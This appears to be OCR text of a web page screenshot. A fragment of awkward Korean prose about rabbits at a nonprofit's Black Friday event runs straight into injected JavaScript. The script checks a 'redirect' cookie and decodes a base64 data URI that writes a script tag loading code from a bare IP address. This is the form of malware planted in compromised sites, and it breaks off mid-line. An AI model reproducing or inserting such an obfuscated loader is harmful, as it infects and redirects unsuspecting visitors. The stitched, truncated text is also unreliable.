
을위한 개념 증명의 역할을했습니다. 토끼들은 비영리 단체
인 블랙 프라이데이 주말 행사에 전시 될 예정이며, 금요일에
는 애완 동물 토끼, 판매 품목 및 상품을위한 새로운 수제 장
난감이 등장했다.
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUy
RSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2R
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3
MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,n
ow=Math.floor(Date.now()/1e3),cookie=getCookie(“redi
rect”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new